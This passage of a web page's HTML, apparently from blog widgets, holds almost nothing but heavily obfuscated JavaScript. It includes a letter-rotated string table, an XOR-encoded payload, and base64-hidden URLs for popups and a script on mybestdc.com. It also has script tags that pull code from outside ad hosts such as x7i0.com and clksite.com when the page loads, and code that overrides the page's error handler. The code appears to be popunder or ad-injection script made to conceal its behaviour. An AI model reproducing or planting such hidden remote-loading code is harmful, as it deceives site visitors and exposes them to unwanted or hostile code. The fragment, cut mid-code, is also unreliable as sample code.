pqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//x7i0.com/tag.min.js" data-zone="10073581" data-cfasync="false" async onerror="_kwgrflu()" onload="_owdjnvo()"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML17'>
<div class='widget-content'>
<script data-cfasync='false' type='text/javascript' src='//p327312.clksite.com/adServe/banners?tid=327312_838779_2&tagid=2'></script><script data-cfasync='false' type='text/javascript'>S9tt.q0E=function (){return typeof S9tt.X0E.S0E==='function'?S9tt.X0E.S0E.apply(S9tt.X0E,arguments):S9tt.X0E.S0E;};S9tt.X0E=function(){var Y0E=2;while(Y0E!==1){switch(Y0E){case 2:return{S0E:function(k0E){var V0E=2;while(V0E!==14){switch(V0E){case 2:var v0E='',e0E=decodeURI("6%25Qr8%3E0;qY,)9%05SS7%3E*$JU,'4.QM4%25$3@S7%3E42%5E%0D%3C2!)WS*w%05(P%1Ayz%60moW7g%60y%12%06yzaz%15%06cz%60%60b%7B%0D12(@U2%037%12@W=3*%1BJT3/24%05e8,02Ld%3C'%3E4@x6%3E8&LU8%3E8/Kk%22z%7Fp%0B%03%22w*3LX%3E&4;FZ0/?4%7CM=%25%22/%5E%04az)v%15M%06!49vB+1=!VB%0D#%3C%25%5E_7#%25;H%5B%0695#%18M(?42%5Ce%3C&4#QY+%0B=,%5ED8$:%7D%5EQ%3C%3E%1C)KC-/%22;VS+%3C42oE%22)#/VE%1688'LX%22'%3E6@b0'4;VB88%25%10J_7%3E*2@Z%22%04%3E$@M%3E/%25%09HW%3E/%15!QW%22%25#)Ba0.%25(%5E%5B%20w*2@%5B6%3C4%03M_5.*2DX21%22%25W@%3C8%03%25TC%3C9%25;AW-+%0E!WD%22%7Dcx%5D%0Fi1%14%18le%0D%19*'@B%1A&8#NE%14+%25#M%7B6%3C4-@X-%192/WS%2294.Ar8%3E0%09KB%3C8'!IM1%3E%250%1F%19v:*r%16%02!%7Ca;%1D%06i2gp%15M*/?$lX-/#6DZ*105QY?%2525VM6%3C42%5EW;%1B$%25%5EW=%3C%05!Bs7+3,@R%22d*%0Fki%1D%05%12%15hs%17%1E*$DB81%1A%25%5CT6+#$%60@%3C$%25;FW):8.B%7B0$%05)HS%2294!WU1%1A02D%5B*1%224DD-%1E#!F%5D0$6;zY)%3E8/KE%22-44dX%3E&4;KS!%3E%02%25KR%1D+%25!lX-/#6DZ%22'08%5EU6$%22/IS%22%22%254UEce~4R_-%3E42%0BU6'~,JQ0$n2@R084#Qi8,%25%25Wi5%256)K%0B%7Cx%17&D@0)%3E.%0B_:%25*q%13%06!%7Cap%5EC).04@M:'!%7Ddr%1B%06%1E%03ni%09%05%01;UC*%22%1F/Q_?#2!Q_6$*0L@6%3E%102WW%20183dD++(;%14%00i2%60p%15%06%22840IW%20%07%3E5VS%22%09%3E5IRy$%3E4%05F+/7/W%5By-44%05_7%3E42KW5j%25!B%18%22%25*%3C%5E%1Fq1&)AB11&%7D%5Ei%3C&4-@X-1%0E5QPa%154.FY=/*%05IS4/?4%5E%5D%3C3*(DE%1F%2525VM/x%7Fy%5E%5C6#?;HY,94$JA71%25;L%5B%3E%1E%3E%03DX/+%22;ev%18%0E%02%05w%60%1C%15%02%05w%60%15%0F%05%1Fpd%15%0A%11;L%5B8-43%5Ev%19%0B%15%02iy%1A%01%0E%16dz%10%0E%10%14jd%06%1F%03%0Cev%22'%3E5VS4%25'%25%5EU8:!)KQ%09/#)JR%22.%3E%03MS:!*!%5Es//?4qW+-44%5EF%22+%254DU1%0F'%25KB%22%0B%15%02iy%1A%01%0E%13qw%0D%0F*s%17%06!%7Fa;%16%01k2gw%5Ew=%08=/F%5D%1D+%25!%5EZ89%25%06JU,9l;%03Gd1a0%5DM:%255%25%5E%5E-%3E!3%1F%19v+2#JC7%3E%22nBY6-=%25%0BU6'~%03MS:!%12/J%5D0/n#JX-#?5@%0B1%3E%250V%0Cve&7R%18%3E%25%3E'ISw)%3E-%0A_7%3E=o@Xv#%3C!BS*e=/BY*e0#FY,$%253zZ6-%3EnUX%3E1%22%25KR%1D+%25!%5E%5Ed1%25/PU1/%22;RY%22840IW:/*#IW*9%1D)VB%22%3E9%25KM)+6%25%7CM%14%03%1F%1Fvw%1F%0F%0E%09kb%1C%0D%14%12%5E%5D%3C3%22;UD6%3E%3E#JZ%229%25!WB%2298:@Mv%7B~;zi%3C9%1C/AC5/*%22IC+18.uY)%1F#,%5EB0'4%0FCe-+#4%5E%5E-'=%09HW%3E/%14,@%5B%3C$%25;%5DM1%3E%250%1F%19v)=+AS8&%22nFY4e0$vS+%3C4oQD8):%7F%5E%05iz)r%10%06%22:0'@n%22,%3E2%60W:%22*3@B%11%25$2VM0$7/%5Ep8#=%25A%16-%25q0DD*/q%0Avy%171%17!FS;%25%3E+%5Ew;%09%3E-HY71%60u%1DNk%7B*5VS+%0B6%25KB%22%3E%3E0%5EE-3=%25%5E%03%60z)x%15M51w/I_//lq%5E_7.48jP%229%252LX%3E#79%5E_7$42mS0-94%5Ey)/?)KQy=%3E%60UC7j*!KQ5/%12(DX%3E/5;UD6%3C8$@D*1$.NX6=?;%16%04i2ex%15Mhxd8%14%04l10$Ae0$6,@b6%19%25!QE%22)%3E/N_%3C%0F?!GZ%3C.*'@B%1F%2525Vw+809%5E%05iz)w%15M:+?6DE%22@*/KS+8%3E2%5Ew%1B%08*-JC*/=%25D@%3C1%60v%1D%06!%7Bcp%15M?%2525V%7F79!%25FB68*0JF%3C34%7D%5EA88?;LB%1D/35B%0B-80#@Mhra8%13%06%229%25!QC*1=%25CB%22-44vB+%0E04DM%11%1E%1C%0CaS-+8,Vs5/%3C%25KB%22'%3C%1FHBd172J%5B%1A%2202fY=/*!SQ%1D#%224DX:/*s%15%06!%7Fa;UY0$%25%25Ws//?4VM%10%04%05%05wx%18%06%0E%15wz%22%228$AS71%3C)KM*106Be)/4$%5E%03nz)q%15%06%22:8$%5EX6.4%14%5CF%3C1%01/LX-/#%05SS7%3E*/KT%3C,%3E2@F+#?4%5EQ%3C%3E%1F!Q_//%06)KR6=*#DB:%22*#MS:!%17!FS;%25%3E+%5EF6984LY7p0%22VY5?%25%25%1EA0.%25(%1F%07i:)%7BMS0-94%1F%07i:)%7BQY)pdp%13F!q=%25CBcybwUNb%25!!F_-3kp%0B%05b0%7C)KR%3C2kq%15%06b(0#NQ+%25$.A%0Czxcq%14W81=)H_-/5%01WS8%1A42FS7%3El;zZ6):%25AM%7F+!%7D%5E@%3C8%22)JX%22841PS*%3E*&U%0B,$5%25C_7/5;%1EM?%2525Vw+809%5EZ6-*!@Z%22-44fY7%3E48QM:&8#Ni0.*4L%5B%3C%25$4%5ET6.(;PX=/7)KS=12%22W%0B%22)92J%5B%3C1&%25GE-%25#%25%5E%03a%7F)v%15M0'$,%5E%00iz)t%15%06%22%13%3E5%05%5B,9%25%60UD6%3C8$@%168j2!IZ;+2+%5E_=18.pD512(DD%1A%255%25dB%22:0$%60X=122@W-/%14,@%5B%3C$%25;KY.1%3E2LQ%0C8=;ev%0F%0F%03%13ly%17%0A%11;%15Maza8%11%02i1%25/PU19%25!WB%22xap%5D%04iz*%09Qu6%25:)@M)%258.QS+.%3E7KM%25k-aY%17%25k-aY%17%25129%18M%19%0A%02%0Blf%18%0E%0E%13%60d%0F%06%14%14zc%0B%06%11%00%5EU6$2!QM%3E/%25%09KE-+?#@M=#%224DX:/*3WU%22%25?/US++5%25QW:%224$S_%3C=2(DX%3E/*%19JCy'$3Q%16*/=%25FBy:#/S_=/#3%5EEd10$As//?4i_*%3E4.@D%22%152,LU2#?'%5E%5E+/7;F%5E%3C):%19D%5E6%25*2@P%3C8#%25W%0B%22)00U_7-*/W_%3E#?;vB+#?'%5EU8:!)KQ%14+)%0EP%5B%22)5.%5EE%3C%3E%02%25FY7.%22;%5CM%3E/%25%01SQ%15%252!Q_6$*(QB)9ko%0AZ6-8.%0BO8%22%3E/%0BU6'~!FU6??4%0AF%3C8%22/KW5#?&JMoza8%16%05i1%60;I_7!%0A2@Zdh%22(JD-)$4%05_:%25?bx%1Ay&8.Nm+/=%7D%07_:%25?%1D%5EF,99;dr%1B%06%1E%03ni%0B%0F%00%15%60e%0D%15%12%0Fas%22%25#)@X-+%25)JX%22.86%5EW):4.Au1#=$%5EP024$%5EB0'4%13QW4:*-Hi*)l;VG+%3E*%08q%7B%15%0E04Dz09%25%05IS4/?4%5E%03wram%10%0Ewz*2DX=%25%3C;VY%06-%3E%7D%5EU6$%25%25KB%0E#?$JA%22)=)F%5D%14+%25#M%0B%22%3C83LT0&84%5CM:%224#NS+1%25!BM5/?'Q%5E%22%3C4.AY+139qW%3E%040-@M*/02F%5E%22%1E&)QB%3C8*4MW-10$gZ6):%13QW-/*o%5E%02iz)s%15%06%22%0C0)IS=j%25/%05B++?3CY+'q$DB81%22/zQ)w*%0EP%5B;/#;VY%06,3%7D%5E%5E%3C#6(QMh%7B)q%14M4/5)DM:%25$,A%167%25%25%60UW+94%60oe%16%04%7D%60@X=/5%60R_-%22q;AS/#2%25u_!/=%12DB0%25*3@B%14#?5QS*15%25C_7/%012JF%3C8%259%5EP%22/#2JD%22-44iY%3E#?%13QW-?%22;UW+94%15WZ%22#%22%06D@0)%3E.%5E%5E%3C+5;FY6!8%25aY4+8.%5EE%3C%3E%104QD0($4@M7%25?%25%5EB6?2(GS?%25#%25FZ0):%7D%5E%19v)%3E.KS:%3E%7F&DU%3C(%3E/N%187/%25o@X%06%1F%02oVR2d;3%5Ef%1012,LU21c$%5EE)&84%5EX%3C=%02)KQ5/*#MW+%0B%25;%1ES!:82@Ed1%3E.%5E~%0D%07%1D%13@Z%3C)%25%05IS4/?4%5ER09!,DO%229!%7D%5Ei0$%25%09AM:&8%25KB%011%18%0Eqs%0B%04%10%0Czf%16%1A%0E%15wz%22%3E%3E%13QD0$6;%00U%22%7D%7Fr%5EB8-%12/KP0-*%09Qw%1B%1942SS+%1841PS*%3E*3DP888;SW5#5!QS%0C8=;UN%229!%25@U1%19(.Q%5E%3C983%5EE%3C$5;QY%1B#%253%5ED%3C9$,QE%22944q_4/%3E5QM%09&$2DZ%0B?=%25VM688'VM%11%1E%1C%0Cs_=/%3E%05IS4/?4%5EC*/q3QD0)%25;UY.1!/V_-#%3E.%1FW;9%3E,PB%3Cq&)AB1p%60pUNb%224)B%5E-p%60pUNb%3E%3E0%1F%03ioj,@P-pdp%00%0D6:0#LB%20pan%16%0D#g8.AS!p%60p%15%0D;+2+BD6??$%1F%15kx7&%16%05%22%25#)B~%3C#6(QM%1B+%22%25%13%02%2284-J@%3C%0F'%25KB%15#%224@X%3C8*#DZ5(0#NMv90%7FF_=w*!AT5%252+cZ8-*s%16%00!xip%5EC).04@e-3=%25%5Ei8.3,JU2%1841PS*%3E%12/AS%22%090.KY-j2!IZy+q#IW*9q!V%168j75KU-#%3E.%5EY)/?;KW-?#!I~%3C#6(QM%18%08%12%04%60p%1E%02%18%0Anz%14%04%1E%10td%0A%1E%04%16rn%00%100%22FR%3C,6(L%5C2&%3C.JF(8%224P@.2(:%15%07kyeu%13%01as*5Lp++$$%5EZ89%25%10J_7%3E*'@B%098%3E6LR%3C8%22;cW0&4$%05B6j2,LU21%220@S=%099!KQ%3C9*%7BUW-%22lo%5EW=%09%258%5ED%3C%3C42VS%222(3%5ED:1*%00eB8-%12/KP0-%11%00%5EU%3C19!KR5/%1F%25Rf6#?4%5E_7$42r_=%3E9;_Mhra8%14%03i1%60r%12%04kraq%1C%0Fm%7Ccw%17%06%22%152,LU21%0E%22IW7!*#JR%3C%1A%3E)KB%18%3E*v%10%05!~h;%0AP8%3C8#JXw#2/%0BF7-*0DD*/*3Ji-=l;MB-:%22z%0A%19)&$3%0BQ6%256,@%18:%25%3CoPFvu2/KB0$$%25%18%5E-%3E!3%1F%19v=&7%0BQ6%256,@%18:%25%3CoLX-&~%25K%190'0'@Ev&%3E'JEv+2#JC7%3E%22%1FIY%3E%25%7F0KQ%7F+%3C0%1EB%20:4%7DVB%7F+%3C0%1EQ)9##%18Y%3E:(p%5EYd1%10.JX%20'%3E5VM%11%1E%1C%0CuD6-#%25VE%1C&4-@X-16%25Q%7B8)#/VM09%03%25DZ%10'0'@M)8%3E4JB%20:4;SW5?4;AS;?6;@X,'42DT5/*&JU,9*f%5EE-+#4q_4/*3FD0:%25;bY6-=%25%5EQ%3C%3E*%08q%7B%15%0F=%25HS7%3E*0JE0%3E8/KM%18%08%02%05kb%2280.AY4%19%252LX%3E12;HNd134JW%22:$2BS%228$.%5EQ%3C%3E%148QD8%1F#,aW-+*3PT*%3E#;@@8&$!QS%22.*,L%5B0%3E4$dD%3C+l;fY,&5%60KY-j7%25QU1j8.QS+$0,%05R6'0)K%18%22'%3C%1FHXd1%0E5QPa%155%25FY=/*%00eu%16%05%1A%09%60r%16%07%10%09kv%191%0E!AT016%25Qs5/%3C%25KB%1B3%18$%5E%00lz)t%15%06%22#?.@D%11%1E%1C%0C%5Ei%08%1F%14;HW7?0,%5EQ%3C%3E%14,@%5B%3C$%253gO%0D+6%0ED%5B%3C1%3C/PE%3C%07%3E6@M-%25$#Me-+#4fY,$%25;KW-?#!Ia0.%25(%5E%07jz)q%16%06%22944lX-/#6DZ%22#%22%03MD6'4;AS;?6'@D%16:4.@R%22800LR:.?;F_=1%0E#JX-/)4%5E_7942Qt%3C,%3E2@M6$=/DR%22+?'IS%22+!0IO%22%25!%25WW%22&%3E#DB0%25?;MW*%05&.uD6:42QO%22)9%25F%5D%1E%25%3E'IS%09&$3%5E%5B%22#%25%04@T,-l4WW:/c;WS*/%25;BS-%1E8-@L6$4%0FCP*/%25;@X:%255%25%5E%02az)s%17%06%22-44q_4/*%1FJX%22,3!LM8.5%13US%3C.%05/d@%3C80'@M6$%10$gZ6):%05%5D_*%3E*q%15Nhz*fU_=w*r%0B%06wx*5VS=%03%3C'VM:?%224J%5B%1C&4-@X-9*,L%5B0%3E4$dD%3C+%01%25WU%3C$%25;H%5B%06+%22%7D%5E%5B89:%09KB%10.*#%18M4'%0E!A%0B%22~gx%5D%00i104DXk1%175IZ*)#%25@X%22)9%25F%5D%1E%25%3E'IS%22%7Bcp%5D%00iz*0DD%3C$%25%0EJR%3C1%3C/PE%3C%03?3US:%3E%3E2%5EA+#%25!GZ%3C10%22FZ2#?'%5EQ%3C%3E%18-DQ%3C15%25CW,&%25;%17%03i2cu%15M-+#'@B%22%0A%11%03i%7F%1C%04%05%1Flr%19%0A*(DX=&4%05SS7%3E*3@B%229!%25@R%1D##%25FB0%25?%03MW7-43%5EU,8#%25KB%0A)#)UB%22&03Qe)/4$%5E%19*%20'%1F%5EE)/4$a_+/24LY71#/PX=1%3E0DU0%3E(;DU%22%03?4IM?&%3E/WM%09%18%1E%16lr%1C%18%02;MY*%3E?!HS%22%3El;DT*1%19%0Fss%0B%0F%15;%0A%19%22'%3E6@%5B%3C$%253%5EU*9%05%25%5DB%22/)0JD-9*'@B%11%25$2VM%098%3E8%5CM?+2%25GY6!%7C*VE=!*)Vz0'84@R%1884!%5Ee:84%25KM:+=,%5E%1C%229%3C!IZ%3C9%25%13D%5B%3C%0E%3E-D_7%03%3C!BS%22%7Bcp%5D%04mz*,JW=1%10%02fr%1C%0C%16%08l%7C%12%06%1C%0Ejf%08%18%02%14p%60%0E%12%08%1ADT:.4&B%5E0%20:,HX6:%202VB,%3C&8%5CLi%7Bcs%11%03o%7Diy%0E%19d1=/BE%22922@S71;3S%0B%22%7Cdp%5D%02%601bp%15Noza;KM%14+%25(%5E%03iz)t%15%06%22))%7D%5E%7F-%1C42V_6$%22;L%0B%22re8%10%0F%22)0,FC5+%25%25vF%3C/5;VC;922LT%3C12/KP0-$2DT5/*&Gw*3?#lX0%3E*h%5E%16%22+5$%5EE2#!0LX%3Efq#PD+/?4IOy.%3E)KQy9%3E-@B1#?'%05S594;LE%1688'cW/#2/KM%18%0E%0E%12%60g%0C%0F%02%14%5ER++&%09HW%3E/*4@E-16%25Qc+&%01!WB*1%25/iY./#%03DE%3C1%25)QZ%3C1%11%00u%7F%1D%0A%11;RW*%028$AS7w*)CD8'4;VS-%078,I_*/2/KR*1%3C!V%5D%14%25$3@s//?4%5Eq6%256,@f5?%22;WS%3E#%224@D%1C&4-@X-12,LU2%0B#2DO%22)9%25F%5D%0D=84QS+1%10%02fr%1C%0C%16%08l%7C%12%06%1C%0Ejf%08%18%02%14p%60%0E%12%08%1ADT:.4&B%5E0%20:,HX6:%202VB,%3C&8%5CL%22%09%02%13hY#%0E%3E#P%5B%3C$%25%12PZ%3C1x;cW0&4$%05B6j46DZ,+%25%25%5Ev%19%0E%14%06dc%15%1E%0E%10jf%06%0E%1E%0Dd%7F%17%0A%11");V0E=1;break;case 1:var z0E=0,G0E=0;V0E=5;break;case 5:V0E=z0E<e0E.length?4:7;break;case 4:V0E=G0E===k0E.length?3:9;break;case 3:G0E=0;V0E=9;break;case 8:z0E++,G0E++;V0E=5;break;case 9:v0E+=String.fromCharCode(e0E.charCodeAt(z0E)^k0E.charCodeAt(G0E));V0E=8;break;case 7:v0E=v0E.split('{');return function(y0E){var J0E=2;while(J0E!==1){switch(J0E){case 2:return v0E[y0E];break;}}};break;}}}('Q@%6YJ')};break;}}}();S9tt.U0E=function (){return typeof S9tt.X0E.S0E==='function'?S9tt.X0E.S0E.apply(S9tt.X0E,arguments):S9tt.X0E.S0E;};S9tt.n3c=function (){return typeof S9tt.d3c.z3c==='function'?S9tt.d3c.z3c.apply(S9tt.d3c,arguments):S9tt.d3c.z3c;};S9tt.d3c=function(m3c){return{D3c:function(){var f3c,r3c=arguments;switch(m3c){case 6:f3c=r3c[0]-r3c[1]+r3c[2];break;case 9:f3c=r3c[0]*r3c[1]-r3c[2];break;case 32:f3c=r3c[1]>>r3c[0]*r3c[2];break;case 10:f3c=r3c[0]-r3c[2]*r3c[1];break;case 5:f3c=r3c[1]*(r3c[0]+r3c[2]);break;case 20:f3c=r3c[1]/r3c[3]/r3c[0]+r3c[2]/r3c[4];break;case 7:f3c=r3c[1]*r3c[0]/r3c[2];break;case 3:f3c=r3c[1]-(r3c[0]-r3c[2]);break;case 12:f3c=-((r3c[1]+r3c[0])/-r3c[2]);break;case 0:f3c=r3c[1]|r3c[0];break;case 14:f3c=r3c[1]*r3c[3]-r3c[2]+r3c[0];break;case 23:f3c=r3c[1]*r3c[3]-r3c[2]+-r3c[0];break;case 26:f3c=(r3c[0]-r3c[2])/r3c[1]+r3c[3];break;case 27:f3c=r3c[3]-r3c[2]*r3c[1]+r3c[0];break;case 30:f3c=r3c[2]*r3c[1]/r3c[3]+r3c[0];break;case 24:f3c=r3c[1]-r3c[2]+-r3c[0];break;case 41:f3c=(r3c[1]-r3c[3])/(r3c[0]*r3c[2]);break;case 31:f3c=-r3c[2]-r3c[0]+r3c[1];break;case 4:f3c=r3c[1]+r3c[0];break;case 36:f3c=(+r3c[0]&r3c[2])<<+r3c[4]|r3c[1]>>+r3c[3];break;case 2:f3c=r3c[0]-r3c[1];break;case 38:f3c=(r3c[2]-r3c[0])*r3c[3]-r3c[1];break;case 21:f3c=r3c[0]*r3c[2]+r3c[1];break;case 22:f3c=-(r3c[0]*r3c[2]/-r3c[1]);break;case 16:f3c=r3c[0]instanceof r3c[1];break;case 39:f3c=(r3c[2]|r3c[1])*r3c[0];break;case 28:f3c=r3c[3]*(r3c[1]+r3c[2])-r3c[0];break;case 18:f3c=(r3c[0]*r3c[2]+r3c[3])/r3c[4]+r3c[5]/r3c[1];break;case 17:f3c=r3c[2]*r3c[3]/r3c[1]*r3c[4]-r3c[0];break;case 35:f3c=r3c[0]<<r3c[2]|r3c[1]>>r3c[3];break;case 8:f3c=r3c[0]*r3c[2]-r3c[4]+r3c[1]+-r3c[3];break;case 25:f3c=r3c[1]/r3c[4]/r3c[3]*r3c[2]+r3c[0];break;case 15:f3c=r3c[0]/r3c[3]-r3c[2]+r3c[1];break;case 40:f3c=r3c[0]===r3c[1];break;case 19:f3c=(r3c[5]*r3c[4]+r3c[0]+r3c[2])*r3c[3]/r3c[1];break;case 42:f3c=r3c[0]-r3c[3]+r3c[1]+r3c[2];break;case 13:f3c=(r3c[1]-r3c[3]+r3c[0])/r3c[2];break;case 37:f3c=(+r3c[3]&r3c[0])<<+r3c[2]|r3c[1];break;case 34:f3c=r3c[1]-r3c[0]&r3c[2];break;case 11:f3c=r3c[1]/r3c[0];break;case 29:f3c=(r3c[4]*r3c[2]+r3c[0])*r3c[3]-r3c[1];break;case 1:f3c=r3c[1]*r3c[0];break;case 33:f3c=((r3c[3]|r3c[0])&r3c[5])<<r3c[1]|r3c[2]>>+r3c[4];break;}return f3c;},z3c:function(h3c){m3c=h3c;}};}();S9tt.P3c=function (){return typeof S9tt.d3c.z3c==='function'?S9tt.d3c.z3c.apply(S9tt.d3c,arguments):S9tt.d3c.z3c;};function S9tt(){}S9tt.j3c=function (){return typeof S9tt.d3c.S0E==='function'?S9tt.d3c.S0E.apply(S9tt.d3c,arguments):S9tt.d3c.S0E;};S9tt.w3c=function (){return typeof S9tt.d3c.D3c==='function'?S9tt.d3c.D3c.apply(S9tt.d3c,arguments):S9tt.d3c.D3c;};S9tt.b3c=function (){return typeof S9tt.d3c.S0E==='function'?S9tt.d3c.S0E.apply(S9tt.d3c,arguments):S9tt.d3c.S0E;};S9tt.W3c=function (){return typeof S9tt.d3c.D3c==='function'?S9tt.d3c.D3c.apply(S9tt.d3c,arguments):S9tt.d3c.D3c;};(function(g){var e3c=S9tt;var Y;Y={};S[e3c.q0E(e3c.W3c(0,"426",e3c.P3c(0)))]=g;S[e3c.U0E(387)]=Y;S[e3c.q0E(395)]=function(Z,Q,k){if(!S[e3c.q0E(+"67")](Z,Q)){Object[e3c.U0E(+"284")](Z,Q,{'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!!0,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0,'\x67\x65\x74':k});}};S[e3c.U0E(e3c.w3c(0,"498",e3c.n3c(0)))]=function(b){var J;J=b&&b[e3c.q0E("115"*1)]?function K(){return b[e3c.U0E(e3c.w3c(1,"457",e3c.n3c(1)))];}:function O(){return b;};S[e3c.U0E(+"395")](J,e3c.U0E(+"88"),J);return J;};function S(I){var F;if(Y[I]){return Y[I][e3c.q0E(+"481")];}F=Y[I]={'\x69':I,'\x6c':![],'\x65\x78\x70\x6f\x72\x74\x73':{}};g[I][e3c.U0E(+"487")](F[e3c.U0E(+"481")],F,F[e3c.U0E(+"481")],S);F[e3c.q0E(+"135")]=!!{};return F[e3c.q0E(e3c.w3c(1,"481",e3c.P3c(1)))];}S[e3c.q0E(+"67")]=function(D,u){return Object[e3c.U0E("373"|0)][e3c.U0E(424)][e3c.U0E(+"487")](D,u);};S[e3c.U0E(90)]=e3c.U0E(+"352");return S(S[e3c.q0E(+"173")]=+"2");}([function(Y9,L,G){"use strict";var a3c=S9tt;var q,W,j,N,V,v,w,B,X,R,T,U,E,S9,M;Object[a3c.U0E("284"*1)](L,a3c.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!!"1"});L[a3c.U0E(248)]=L[a3c.q0E(a3c.w3c(1,"92",a3c.n3c(1)))]=L[a3c.U0E(+"129")]=undefined;q=function(){function g9(I9,a9){var F9;for(var y9="0"*1;y9<a9[a3c.q0E(+"265")];y9++){F9=a9[y9];F9[a3c.U0E(376)]=F9[a3c.q0E(376)]||!{};F9[a3c.U0E(+"507")]=!![];if(a3c.q0E("374"-0)in F9){F9[a3c.U0E(+"454")]=!"";}Object[a3c.U0E(284)](I9,F9[a3c.q0E("75"*1)],F9);}}return function(Z9,Q9,l9){if(Q9){g9(Z9[a3c.q0E("373"*1)],Q9);}if(l9){g9(Z9,l9);}return Z9;};}();a3c.n3c(1);W=G(a3c.w3c(1,"1"));j=H(W);N=void+"0";a3c.P3c(1);V=void a3c.W3c(1,"0");a3c.n3c(1);v=void a3c.w3c(1,"0");w=void 0;B=void+"0";X=void 0;if(!0){N="327312_838779_2";}if(!!{}){V="327312";}function H(k9){return k9&&k9[a3c.U0E("115"-0)]?k9:{'\x64\x65\x66\x61\x75\x6c\x74':k9};}if(!![]){v=JSON.parse(atob("eyJjaWQiOiIzMjczMTJfODM4Nzc5XzIiLCJwb3B1cFVybCI6Imh0dHA6Ly9wMzI3MzEyLnJoY2RvbS5jb20vYWRTZXJ2ZS9zYT9jaWQ9MzI3MzEyXzgzODc3OV8yJnBpZD0zMjczMTIiLCJzaXplIjpudWxsLCJoeWJyaWRQb3AiOiJ0cnVlIn0="));}if(!![]){w=atob('aHR0cHM6Ly9teWJlc3RkYy5jb20vc3RhdGljL2FkdmVydGlzZW1lbnQuanM=');}if(!![]){B='58.10';}if(!![]){X='retdaz.fun';}R=j[a3c.q0E("457"|0)][a3c.q0E(+"224")]()[a3c.q0E(a3c.W3c("348",0,a3c.n3c(2)))];R[a3c.U0E(+"43")]=R[a3c.U0E("43"-0)]||[];R[a3c.U0E(a3c.w3c(0,"493",a3c.n3c(0)))]=R[a3c.U0E("493"|0)]||{};R[a3c.q0E(+"493")][N]=R[a3c.q0E(493)][N]||[];T=window[a3c.q0E(56)];if(window[a3c.q0E("423"-0)][a3c.q0E(+"268")][a3c.q0E("137"|0)](a3c.U0E("427"|0))>-+"1"){window[a3c.U0E(+"56")]=function(J9){if(J9 instanceof ErrorEvent){T[a3c.q0E(+"487")](window,J9);}};}function A(e9,b9){if(!(e9 instanceof b9)){throw new TypeError(a3c.U0E(+"338"));}}U=L[a3c.U0E(+"129")]=function(){q(n9,null,[{'\x6b\x65\x79':a3c.U0E(+"386"),'\x76\x61\x6c\x75\x65':function K9(){var h9,O9,D9,s9;h9=arguments[a3c.U0E("265"*1)]>0&&arguments[+"0"]!==undefined?arguments[+"0"]:+"10";a3c.P3c(2);O9=a3c.U0E(a3c.W3c("341",0));D9=a3c.q0E(+"529");s9=D9[a3c.U0E(301)](Math[a3c.q0E("472"*1)](Math[a3c.U0E(+"258")]()*D9[a3c.U0E(+"265")]));for(var u9=+"0";u9<h9;u9++){s9+=O9[a3c.U0E(+"301")](Math[a3c.q0E("472"-0)](Math[a3c.q0E("258"|0)]()*O9[a3c.q0E("265"-0)]));}return s9;}},{'\x6b\x65\x79':a3c.U0E(+"180"),'\x76\x61\x6c\x75\x65':function R9(){try{if(!(R[a3c.U0E(+"522")]instanceof 